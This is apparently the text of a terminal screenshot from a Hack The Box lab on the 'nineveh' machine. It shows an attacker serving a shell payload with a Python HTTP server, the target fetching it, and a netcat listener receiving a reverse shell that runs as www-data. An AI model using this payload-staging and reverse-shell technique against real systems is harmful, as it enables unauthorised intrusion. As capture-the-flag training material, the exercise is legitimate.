 kali@kali: ~/Desktop/HackTheBox/nineveh 111x4
(kali㉿kali)-[~/Desktop/HackTheBox/nineveh]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.43 - - [25/Dec/2022 23:16:37] "GET /shell.txt HTTP/1.1" 200 -
kali@kali: ~/Desktop/HackTheBox/nineveh 111x13
(kali㉿kali)-[~/Desktop/HackTheBox/nineveh]
$ rlwrap nc -vlp 443
listening on [any] 443 ...
10.10.10.43: inverse host lookup failed: Unknown host
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.43] 35500
Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
22:28:43 up 13:29,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$